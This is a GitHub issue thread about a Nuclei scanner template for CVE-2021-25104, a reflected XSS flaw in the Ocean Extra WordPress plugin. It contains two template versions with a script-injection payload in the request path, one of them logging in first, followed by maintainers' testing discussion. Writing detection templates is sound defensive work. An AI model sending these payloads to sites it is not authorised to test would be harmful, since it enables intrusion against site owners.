Ocean Extra < 1.9.5 - Reflected Cross-Site Scripting
id: CVE-2021-25104
info:
name: Ocean Extra < 1.9.5 - Reflected Cross-Site Scripting
author: Akincibor
severity: medium
description: The plugin does not escape generated links which are then used when the OceanWP theme is active, leading to a Reflected Cross-Site Scripting issue.
reference:
- https://wpscan.com/vulnerability/2ee6f1d8-3803-42f6-9193-3dd8f416b558
tags: xss,wp,wordpress
requests:
- method: GET
path:
- '{{BaseURL}}/wp-admin/?step=demo&page=owp_setup&a"><script>alert(document.domain)</script>'
matchers-condition: and
matchers:
- type: word
part: body
words:
- '"><script>alert(document.domain)</script>'
- type: word
part: header
words:
- text/html
- type: status
status:
- 200
Hi @akincibor, Thank you for taking the time to create this issue and for contributing to this project 🍻
If possible can you please provide us with the -debug data as we tried setting up the vulnerable environment for this template but couldn't able to validate the template? Thanks
@princechaddha here is the updated template
id: CVE-2021-25104
info:
name: Ocean Extra < 1.9.5 - Reflected Cross-Site Scripting
author: Akincibor,daffainfo
severity: medium
description: The plugin does not escape generated links which are then used when the OceanWP theme is active, leading to a Reflected Cross-Site Scripting issue.
reference:
- https://wpscan.com/vulnerability/2ee6f1d8-3803-42f6-9193-3dd8f416b558
tags: xss,wp,wordpress
requests:
- raw:
- |
POST /wp-login.php HTTP/1.1
Host: {{Hostname}}
Origin: {{RootURL}}
Content-Type: application/x-www-form-urlencoded
Cookie: wordpress_test_cookie=WP%20Cookie%20check
log={{username}}&pwd={{password}}&wp-submit=Log+In&testcookie=1
- |

GET /wp-admin/?step=demo&page=owp_setup&a%22%3E%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E HTTP/1.1
Host: {{Hostname}}
cookie-reuse: true
matchers-condition: and
matchers:
- type: word
part: body
words:
- '"><script>alert(document.domain)</script>'
- type: word
part: header
words:
- text/html
- type: status
status:
- 200
Hi @daffainfo
Thank you for replying and contributing to this project.
Can you please share the link to download Ocean Extra < 1.9.5 plugin zip file so we can test this issue locally and verify the template?
From my understanding the only version available for this plugin is the latest one and rest (old one's) all are removed. https://wordpress.org/plugins/ocean-extra/
- https://wordpress.org/plugins/ocean-extra.1.9.0.zip (won't work)
- https://wordpress.org/plugins/ocean-extra.1.9.2.zip (won't work)
Thanks,
@tess-ss I believe there is version 1.6.5 in the wordpress page
https://wordpress.org/plugins/ocean-extra/advanced/
Hi @daffainfo
Thank you for your response :)
I was able to reproduce the issue locally on my wordpress Instance but the template seems to be Incorrect, the following Reflected XSS is Authenticated GET based and not POST based also along with the plugin the target needs to have Ocean WP theme Installed and active.
Thanks, @tess-ss
Hi @daffainfo
The issue seems to be fixed and the template has been pushed to Nuclei Templates > https://github.com/projectdiscovery/nuclei-templates/pull/5447
Thank you so much for contributing to Nuclei :)
Thanks @DhiyaneshGeek :)